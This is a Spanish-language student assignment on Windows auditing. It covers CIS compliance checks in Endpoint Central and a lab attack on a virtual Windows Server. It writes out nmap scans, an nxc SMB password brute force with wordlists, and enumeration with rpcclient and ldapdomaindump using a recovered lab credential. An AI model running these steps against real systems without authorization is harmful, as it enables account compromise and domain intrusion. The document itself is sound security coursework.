

**UNIVERSIDAD MARIANO**

**GÁLVEZ DE GUATEMALA**

**FACULTAD DE INGENIERÍA EN SISTEMAS DE INFORMACIÓN**

**MAESTRÍA EN ANÁLISIS FORENSE INFORMÁTICO**

**TAREA NO. 5**

**AUDITORÍA WINDOWS**

**Autor:**

**Brandon Eduardo Godinez Suret**

**2693-18-7504**

**bgodinezs1@miumg.edu.gt**

**Profesor**

**MSc. Ing. Déner Medrano**

**Curso**

**Auditoría Informática – 4 – 2,025**

**Guatemala 15 de noviembre, 2025**

Rúbrica, calificación y firma electrónica

|  |  |
| --- | --- |
| Rúbrica | |
| 100% | Excelente |
| 80% | Bueno |
| 60% | Regular |
| 40% | Limitado |
| 20% | Debe mejorar bastante |
| 0% | Inaceptable |

# Contenido

Contenido 3

Introducción 4

Capítulo 1 Revisión con Endpoint Central 5

1. Propósito de la Configuración 5

2. Creación del Grupo de Políticas (Policy Group) 5

3. Mapeo y Configuración de la Auditoría 6

Capítulo 2 Auditoría Windows Server 9

2.1 Descubrir la IP del equipo montado en VMware 9

2.2 Escaneo de Puertos y Servicios 9

2.3 Enumeración de SMB 10

2.4 Fuerza Bruta de Credenciales SMB 10

2.5 Cambio de Contraseña de Usuario en Windows Server 11

2.6 Enumeración de Usuarios y Grupos 13

2.7 Enumeración LDAP 14

2.8 Extracción y Cracking de Hashes NTDS 15

2.9 Kerberoasting y Ataques a Kerberos 17

2.10 Análisis de Relaciones y Privilegios con BloodHound 19

Conclusiones 22

# Introducción

En el contexto actual, la seguridad informática representa un pilar fundamental para la protección de los activos digitales de cualquier organización. La auditoría de sistemas operativos, como Windows Server, es una práctica esencial para identificar vulnerabilidades, fortalecer controles y garantizar la integridad de la infraestructura tecnológica. Este trabajo tiene como objetivo principal documentar el proceso de auditoría realizado sobre un entorno Windows Server, empleando herramientas especializadas y técnicas forenses que permiten evaluar el estado de seguridad, detectar posibles brechas y proponer mejoras.

A lo largo de la tarea se abordan diferentes fases del proceso de auditoría, desde la identificación de dispositivos en la red y el escaneo de puertos y servicios, hasta la enumeración de usuarios, grupos y objetos LDAP. Se incluyen procedimientos de fuerza bruta de credenciales, extracción y análisis de hashes, así como ataques específicos como Kerberoasting, todo ello orientado a simular escenarios reales de auditoría y fortalecer las capacidades de respuesta ante incidentes.

El desarrollo de este trabajo busca no solo evidenciar el dominio de herramientas como Nmap, nxc, rpcclient, ldapdomaindump, hashcat y BloodHound, sino también fomentar una visión crítica sobre la importancia de la auditoría informática en la gestión de riesgos y la protección de la información. Los resultados obtenidos permiten identificar áreas de mejora y consolidar buenas prácticas en la administración de sistemas Windows Server, contribuyendo así al fortalecimiento de la seguridad organizacional.

# Revisión con Endpoint Central

## Propósito de la Configuración

El objetivo de esta sección es documentar el proceso de creación, asignación y ejecución de políticas de cumplimiento (Compliance Policies) en Endpoint Central, específicamente orientadas a verificar el nivel de cumplimiento del servidor bajo análisis respecto a los lineamientos de seguridad establecidos por CIS Benchmark para Windows Server 2016.

Estas actividades forman parte del proceso de auditoría, cuyo fin es determinar vulnerabilidades, desviaciones de configuración y riesgos relacionados con la postura de seguridad del servidor.

* 1. Creación del Grupo de Políticas (Policy Group)

Para iniciar el proceso de evaluación, es necesario crear un grupo de políticas que concentre las reglas a aplicar sobre el sistema objetivo.



**Pasos realizados:**

1. Acceder al menú Compliance → Policy Groups dentro de Endpoint Central.
2. Seleccionar Create Policy Group para generar un nuevo conjunto de políticas.
3. Asignar el nombre del grupo como: Windows Server 2016 CIS
4. Incorporar dentro del grupo las políticas de seguridad correspondientes a:
   1. Windows Server 2016 – Member Server
   2. Windows Server 2016 – Domain Controller

**Resultado esperado:**

Se genera un nuevo grupo de políticas que contiene las configuraciones necesarias para evaluar automáticamente el cumplimiento de CIS Benchmark en entornos Windows Server 2016, tanto para servidores miembros como para controladores de dominio.



## Mapeo y Configuración de la Auditoría

Una vez creado el grupo de políticas, es necesario mapear los equipos destinatarios y configurar la auditoría.



**Pasos realizados:**

1. Ingresar a la sección Compliance → Map and Audit Targets.
2. Crear una nueva auditoría seleccionando:
   1. Aplicación: Todos los grupos
   2. Política a evaluar: *Windows Server 2016 CIS* (creada previamente)
3. Configurar la auditoría para que se ejecute dentro de las próximas tres horas, permitiendo que Endpoint Central distribuya y evalúe las reglas en el sistema objetivo.



**Resultado esperado:**

Endpoint Central inicia la evaluación del servidor basándose en el benchmark seleccionado, validando criterios como:

* Configuraciones de seguridad del sistema operativo
* Parámetros de autenticación
* Políticas de auditoría
* Configuración de servicios
* Endurecimiento del sistema
* Parámetros vinculados al rol de Domain Controller (si aplica)

El sistema posteriormente generará un reporte de cumplimiento con el porcentaje de conformidad y la descripción de cada desviación encontrada.



# Auditoría Windows Server

## Descubrir la IP del equipo montado en VMware

1. Ejecutar un escaneo de descubrimiento (Ping Scan) con Nmap

*sudo nmap -sn 192.168.5.0/24*



1. Identificar la máquina Windows mediante la dirección MAC: En los resultados del escaneo, busque hosts con MAC Address de VMware.

*ping 192.168.5.130*



## Escaneo de Puertos y Servicios

Se realizó un escaneo de puertos para identificar los servicios activos en el servidor Windows. Se detectaron servicios como Kerberos, LDAP, SMB, HTTP, entre otros.

*nmap –disable-arp-ping -PE -p- 192.168.5.130 -sV --open --min-rate 500*



## Enumeración de SMB

Se utilizó nxc para enumerar información básica del servicio SMB del servidor. Se identificó el sistema operativo y versión del servidor.

*nxc smb 192.168.5.130*



## Fuerza Bruta de Credenciales SMB

Se realizó un ataque de fuerza bruta para identificar credenciales válidas de usuarios en el servidor. Se obtuvieron accesos iniciales, documentados en el archivo accesoinicial.txt.

*nxc smb 192.168.5.130 -u usernames.txt -p 10k-most-common.txt --continue-on-success > accesoinicial.txt*



*nxc smb 192.168.5.130 -u usernames.txt -p diccionario.txt --continue-on-success > accesoinicial2.txt*



Búsqueda en los archivos con usuarios con contraseñas expiradas:







## Cambio de Contraseña de Usuario en Windows Server

Se identificó un usuario con contraseña expirada y se procedió a cambiarla desde la pantalla de inicio de sesión de Windows Server. El usuario pudo acceder tras el cambio de contraseña.

Cambio de contraseña del usuario *dcruz*:









## Enumeración de Usuarios y Grupos

Se utilizó rpcclient para enumerar los usuarios y grupos del dominio. Se listaron todos los usuarios y grupos existentes en el servidor.

*rpcclient -U dcruz%Clave123 192.168.5.130*



*enumdomusers*



*enumdomgroups*



## Enumeración LDAP

Se realizó la enumeración de objetos LDAP para obtener información detallada de usuarios y grupos. Se identificaron los miembros de grupos críticos como “Domain Admins”.

*ldapdomaindump -U “enterprise.com\dcruz” -p “Clave123” -o enumeracion ldap://192.168.5.130*



*nxc ldap 192.168.5.130 -u dcruz -p “Clave123” --groups*

